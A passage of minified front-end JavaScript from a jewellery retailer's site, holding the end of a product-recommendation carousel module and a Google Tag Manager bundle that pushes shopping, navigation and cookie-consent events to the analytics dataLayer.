n,o,t;(e=(e=e)[(n=a).data("recommender")].recs)&&0<e.length&&($(".js-pdp__recommendations").removeClass(s.HIDDEN),o=n.data("template"),t=[],t=e.map(function(e){var t={};return t.template=o,t.hideTilePrice=n.data("hide-tile-price"),t.model={type:"product",id:e.id},t}),(e=new URL(n.data("product-load-url"))).searchParams.append("components",JSON.stringify(t)),e.searchParams.append("limit",n.data("limit")),$.ajax({url:e.href,type:"get",dataType:"html",success:function(e){n.find(".js-carousel__slides").html(e),setTimeout(function(){document.dispatchEvent(new Event("recommendations.loaded",{}))},50)},error:function(){n.spinner().stop()}})),a.spinner().stop()}t&&(o.anchors=t),e.getRecs?($(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!0),e.getRecs(e.clientId,n,o,i,function(){a.spinner().stop(),$(".js-pdp__recommendations").hide();var e=$(".js-tab-content-manual-recommendation"),t=e.find(".js-carousel__slide"),n=$(".js-tab-content-slot-recommendation"),o=n.find(".js-carousel__slide");0<t.length?(e.addClass(s.EXPANDED),e.closest(".js-carousel").css("visibility","visible"),e.closest(".js-carousel").css("height",""),$(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendations").toggleClass(s.HIDDEN,!1)):$(".js-recommendation-tab-complete-the-collection").hide(),0<o.length?(n.addClass(s.EXPANDED),n.closest(".js-carousel").css("visibility","visible"),n.closest(".js-carousel").css("height",""),n.toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendations").toggleClass(s.HIDDEN,!1)):$(".js-recommendation-tab-most-popular").hide(),0===t.length&&0===o.length&&$(".js-pdp__recommendations").hide()})):(e.widgets=e.widgets||[],e.widgets.push({recommenderName:n,parameters:o,callback:i}))}function o(){var e,o=(e=window.CQuotient)&&"function"==typeof e.getCQUserId&&"function"==typeof e.getCQCookieId?e:null;o&&$(".einstein-carousel").each(function(){var e,t=$(this),n=($.fn.spinner&&t.length&&t.spinner().start(),$(this).data("rec-type"));return"product"===n?a(t,o,[{id:(e=t).data("primaryProductId"),sku:e.data("secondaryProductId"),type:e.data("alternativeGroupType"),alt_id:e.data("alternativeGroupId")}]):"category"===n?a(t,o,[{id:t.data("categoryId")}]):a(t,o)})}$(document).ready(function(){o()})},5:function(e,t,n){"use strict";e.exports={ACTIVE:"m-active",INACTIVE:"m-inactive",DISABLED:"m-disabled",COLLAPSED:"m-collapsed",EXPANDED:"m-expanded",ALWAYS_EXPANDED:"m-always-expanded",FOCUS:"m-focus",HOVER:"m-hover",LOADED:"m-loaded",LOADING:"m-loading",INITED:"m-inited",SELECTED:"m-selected",STICKY:"m-sticky",DISABLE_SCROLL:"m-disable-scroll",DISABLE_TRANSITION:"m-disable-transition",SUCCESS:"m-success",VALID:"is-valid",INVALID:"is-invalid",REQUIRED:"m-required",TOUCH:"m-touch",NON_TOUCH:"m-non-touch",HIDDEN:"h-hidden",VISUALLY_HIDDEN:"h-visually-hidden",VISIBILITY_HIDDEN:"h-visibility-hidden",LTR:"m-ltr",TRUNCATED:"m-truncated",UNTRUNCATED:"m-untruncated",DISABLED_SUGGESTION:"m-disabled-suggestion",UNPRIORITIZED:"m-unprioritized"}}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/gtm.js
body_size: 2737
content:
!function(n){var o={};function a(e){if(o[e])return o[e].exports;var t=o[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,a),t.l=!0,t.exports}a.m=n,a.c=o,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)a.d(n,o,function(e){return t[e]}.bind(null,o));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=0)}([function(e,t,n){"use strict";var a;function o(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}function i(){var e="true"===o("preferenceCookiePref"),t="true"===o("analyticalCookiePref"),n="true"===o("marketingCookiePref");window.dataLayer=window.dataLayer||[],e&&window.dataLayer.push({event:"cookie_consent_preferences"}),t&&window.dataLayer.push({event:"cookie_consent_statistics"}),n&&window.dataLayer.push({event:"cookie_consent_marketing"}),sessionStorage.setItem("hasConsentPushed","true")}(a=jQuery).fn.isInViewport=function(){var e=a(this).offset().top,t=e+a(this).outerHeight(),n=a(window).scrollTop(),o=n+a(window).height();return n<t&&e<o},$(document).ready(function(){var e=$(document);window.dataLayer=window.dataLayer||[];var t=0<$('[data-advancedtracking="false"]').length,n=sessionStorage.getItem("hasConsentPushed");t&&!n&&i();var o,a,s=$("input.js-gtm-site-currencycode").val(),d=(o=null,window.dataLayer.forEach(function(e){!o&&e.pageType&&(o=e.pageType)}),o),c=(a=null,window.dataLayer.forEach(function(e){!a&&e.listType&&(a=e.listType)}),a);e.on("click","[data-gtm-enhancedecommerce-onclick]",function(){var e=$(this),t=e.data("gtm-enhancedecommerce-onclick");if(t){var n,o,a=e.data("gtm-enhancedecommerce-onclick-quantity"),c=e.parents(".js-product-info").find(".js-quantity-input");if(a||!c.length||!t.ecommerce||!t.ecommerce.add&&!t.ecommerce.remove||e.data("uuid")!==c.data("uuid")&&(t.ecommerce.add||t.ecommerce.remove).products[0].id!==c.data("uuid")||(a=c.val()),a&&((t.ecommerce.add||t.ecommerce.remove).products[0].quantity=parseInt(a,10)),t.ecommerce&&t.ecommerce.click&&t.ecommerce.click.actionField&&($(this).closest(".js-recommendations-carousel").length&&(n=$(this).closest(".js-recommendations-carousel").find(".js-recommendations-title")).length?(o=n.text(),t.ecommerce.click.actionField.list=d+" - "+o.trim()):t.ecommerce.click.actionField.list=d),"modal"===e.data("toggle")){var r=$(e.data("target"));if(r.length){var i=r.find(".js-cart-delete-confirmation-btn, .js-cart-move-to-wish-list");if(i.length)return i.attr("data-gtm-enhancedecommerce-onclick",""),void i.data("gtm-enhancedecommerce-onclick",t)}}t.ecommerce.currencyCode=s,window.dataLayer.push(t)}}),e.on("gtm:enhancedEcommerceAddToCart",function(e,t){t&&window.dataLayer.push(t)}),e.on("gtm:enhancedEcommerceRemoveFromCart",function(e,t){t&&window.dataLayer.push(t)}),e.on("change",".js-quantity-cart",function(){var e,t=$(this),n=parseInt(t.data("pre-select-qty"),10),o=parseInt(t.val(),10);o<n&&t.data("gtm-enhancedecommerce-removefromcart")?(e=t.data("gtm-enhancedecommerce-removefromcart")).ecommerce.remove.products[0].quantity=n-o:n<o&&t.data("gtm-enhancedecommerce-addtocart")&&((e=t.data("gtm-enhancedecommerce-addtocart")).ecommerce.add.products[0].quantity=o-n),e&&window.dataLayer.push(e)}),e.on("gtm:enhancedEcommercePushPageDataLayer",function(e,t){t.pageDataLayerEnhancedEcommerce&&t.pageDataLayerEnhancedEcommerce.forEach(function(e){window.dataLayer.push(e)})}),e.on("gtm:enhancedEcommercePushPageDataLayerEvent",function(e,t){t.pageDataLayerEnhancedEcommerceEvent&&window.dataLayer.push(t.pageDataLayerEnhancedEcommerceEvent)});var r=0;e.on("gtm:enhancedEcommerceImpressions",function(){var a=[];$("[data-gtm-enhancedecommerce-impression]:not([data-gtm-enhancedecommerce-impression-pushed])").each(function(){var e,t,n,o=$(this);o.isInViewport()&&((e=o.data("gtm-enhancedecommerce-impression")).position||(e.position=++r,$(this).closest(".js-recommendations-carousel").length&&(t=$(this).closest(".js-recommendations-carousel").find(".js-recommendations-title")).length?(n=t.text(),e.list=c+" - "+n.trim()):e.list=c,o.data("gtm-enhancedecommerce-impression",e),o.data("gtm-enhancedecommerce-impression-pushed",!0),a.push(e)))}),a.length&&window.dataLayer.push({event:"eec.impression",ecommerce:{currencyCode:s,impressions:a}})}),e.on("gtm:enhancedEcommercePromoView",function(){var n=[];$("[data-gtm-enhancedecommerce-promo]:not([data-gtm-enhancedecommerce-promo-pushed])").each(function(){var e,t=$(this);!t.isInViewport()||(e=t.data("gtm-enhancedecommerce-promo")).id&&!t.data("gtm-enhancedecommerce-promo-pushed")&&(t.data("gtm-enhancedecommerce-promo-pushed",!0),n.push(e))}),n.length&&window.dataLayer.push({event:"promoView",ecommerce:{promoView:{promotions:n}}})}),e.on("click","[data-gtm-enhancedecommerce-promo]",function(){var e=$(this).data("gtm-enhancedecommerce-promo");window.dataLayer.push({event:"promoClick",ecommerce:{promoClick:{promotions:[e]}}})}),e.trigger("gtm:enhancedEcommerceImpressions",{}),$(window).on("resize scroll",function(){e.trigger("gtm:enhancedEcommerceImpressions",{})}),e.on("search:showMore:success",function(){e.trigger("gtm:enhancedEcommerceImpressions",{})}),e.trigger("gtm:enhancedEcommercePromoView",{}),$(window).on("resize scroll",function(){e.trigger("gtm:enhancedEcommercePromoView",{})}),e.on("click","[data-gtm-enhancedecommerce-wishlist-add]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-add");e.event="add_to_wishlist",window.dataLayer.push(e)}),e.on("click","[data-gtm-enhancedecommerce-wishlist-remove]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-remove");e.event="remove_from_wishlist",window.dataLayer.push(e)}),e.on("click","[data-gtm-enhancedecommerce-wishlist-move-to-bag]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-move-to-bag");e.event="move_to_bag",window.dataLayer.push(e)}),e.on("gtm:enhancedEcommerceCouponApply",function(e,t){t.coupon&&(t.error?window.dataLayer.push({event:"coupon_code_error",coupon_code:t.coupon,coupon_code_error:t.error}):window.dataLayer.push({event:"coupon_code_apply",coupon_code:t.coupon}))}),e.on("gtm:enhancedEcommerceGiftCardApply",function(e,t){t.error?window.dataLayer.push({event:"gift_card_error",gift_card_error:t.error}):window.dataLayer.push({event:"gift_card_apply"})}),e.on("gtm:addToFavoriteProducts",function(e,t){var n,o;!t||(n=$(t).parents(".js-product-tile-inner"))&&n.length&&((o=$(n).find(".js-product-tile-link"))&&o.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"add",eventLabel:$(o).html(),eventNonInteraction:!1}))}),e.on("gtm:removeFromFavoriteProducts",function(e,t){var n,o;!t||(n=$(t).parents(".js-product-tile-inner"))&&n.length&&((o=$(n).find(".js-product-tile-link"))&&o.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"remove",eventLabel:$(o).html(),eventNonInteraction:!1}))}),e.on("click",'[data-class-name="js-remove-from-wishlist-confirm"]',function(){var e=$(this).parents(".js-modal-body"),t=$(e).find(".js-product-to-remove");t&&t.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"remove",eventLabel:$(t).html(),eventNonInteraction:!1})}),e.on("gtm:cookie-banner-shown",function(){window.dataLayer.push({event:"showCookieBar"})}),e.on("gtm:cookie-banner-not-shown",function(){i()}),e.on("gtm:push-cookie-preferences-from-cookies",function(){i()}),e.on("gtm:account-creation",function(e,t,n){var o={event:"DLcreateaccount",eventCategory:"account creation",eventAction:t,eventLabel:n,eventNonInteraction:!1};window.dataLayer.push(o)}),e.on("gtm:gdpr-cookie-accept-all",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"acceptAll"})}),e.on("gtm:gdpr-cookie-reject-all",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"rejectAll"})}),e.on("gtm:gdpr-cookie-modal-toggle",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"chooseCookies"})}),e.on("click",".js-gdpr-cookie-save-preferences",function(){window.dataLayer.push({event:"saveCookieSelection"})}),e.on("click",".js-gtm-order-by-phone",function(){var e=$(this).attr("href").replace("tel:","");window.dataLayer.push({event:"DLphone",eventCategory:"contact",eventAction:"order by phone",eventLabel:e,eventNonInteraction:!1})}),e.on("click",".js-gtm-call-us",function(){var e=$(this).attr("href").replace("tel:","");window.dataLayer.push({event:"DLphone",eventCategory:"contact",eventAction:"call us",eventLabel:e,eventNonInteraction:!1})}),0<$(".js-consent-tracking.m-active").length?e.trigger("gtm:cookie-banner-shown",{}):e.trigger("gtm:cookie-banner-not-shown",{}),e.on("gtm:faceted-navigation",function(e,t){var n,o,a=$(t),c="",r="";a.length&&(c=(n=a.find(".js-refinement-displayName")).length?$(n[0]).html():""),!c||(o=a.find(".js-checkbox:checked")).length&&(r=$.map(o,function(e){var t=$(e).parent().find(".js-checkbox-text");return t.length?$(t[0]).html():""}).join("|"),window.dataLayer.push({event:"DLfaceted",eventCategory:"filter",eventAction:c,eventLabel:r,eventNonInteraction:!1}))}),e.on("click",".js-dropdown-menu__price-range-apply",function(){var e,t,n=$(this).parents(".js-refinement"),o=$(n),a="";o.length&&(a=(e=o.find(".js-refinement-displayName")).length?$(e[0]).html():""),a&&(t="custom-range: "+o.find(".js-textinput--min-price").val()+" - "+o.find(".js-textinput--max-price").val(),window.dataLayer.push({event:"DLfaceted",eventCategory:"filter",eventAction:a,eventLabel:t,eventNonInteraction:!1}))}),e.on("click",".js-header-menu__link",function(){var e=$(this),t=e.find("span").length?e.find("span")[0]:null;t&&window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"main",eventLabel:$(t).html(),eventNonInteraction:!1})}),e.on("click",".js-header-submenu__item-link",function(){var e=$(this),t=e.parents(".js-has-subcategories").find(".js-header-menu__link"),n=t.find("span").length?t.find("span")[0]:null;n&&window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"secondary",eventLabel:$(n).html().trim()+"|"+e.html().trim(),eventNonInteraction:!1})}),e.on("click",".js-header-link",function(){var e=$(this);window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"header",eventLabel:e.data("text"),eventNonInteraction:!1})}),e.on("click",".js-footer a",function(){var e=$(this);window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"footer",eventLabel:e.html(),eventNonInteraction:!1})}),e.on("click",".js-refinement-sort .js-field",function(){var e=$(this).find(".js-checkbox__label-text");window.dataLayer.push({event:"DLfaceted",eventCategory:"sort",eventAction:"sort type",eventLabel:e.html(),eventNonInteraction:!1})}),e.on("placeChanged",".js-location-searchbox",function(){window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:$(this).val(),eventNonInteraction:!1})}),e.on("gtm:stores-search",function(){var e,t,n=$(this).parents("js-store-search");n&&0<n.length&&(t=(e=n.find(".js-location-searchbox"))&&0<e.length?e.val():"",window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:t,eventNonInteraction:!1}))}),e.on("gtm:video-interaction",function(e,t){t&&window.dataLayer.push({event:"DLvideo",eventCategory:"video",eventAction:t.action,eventLabel:t.id+"|"+t.title,eventNonInteraction:!1})}),e.on("click",".js-storesearch__form-submit-cta",function(){var e,t,n=$(this).parents("js-store-search");n&&0<n.length&&(t=(e=n.find(".js-location-searchbox"))&&0<e.length?e.val():"",window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:t,eventNonInteraction:!1}))}),e.on("click",".js-country-selector-country",function(){window.dataLayer.push({event:"DLcountry",eventCategory:"navigation",eventAction:"country switch "+$(".js-active-country-selector").data("location"),eventLabel:$(this).text(),eventNonInteraction:!1})}),e.on("click",".js-breadcrumb",function(){window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"breadcrumb",eventLabel:$(this).text(),eventNonInteraction:!1})}),e.on("click",".js-tab-item",function(){$(this).attr("data-tab-id")&&window.dataLayer.push({event:"DLaccount",eventCategory:"account",eventAction:"modify",eventLabel:$(this).text(),eventNonInteraction:!1})})})}]);